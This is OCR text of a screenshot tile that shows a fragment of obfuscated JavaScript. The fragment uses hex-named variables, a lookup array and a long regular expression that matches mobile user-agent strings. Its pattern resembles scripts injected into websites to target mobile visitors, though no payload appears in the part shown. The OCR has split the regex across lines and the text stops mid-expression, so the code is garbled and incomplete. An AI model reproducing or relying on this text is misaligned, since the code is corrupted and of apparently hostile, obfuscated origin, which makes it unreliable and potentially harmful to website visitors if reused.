
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-